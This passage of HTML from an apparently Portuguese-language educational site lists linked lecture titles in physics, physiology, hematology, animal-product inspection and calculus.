          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
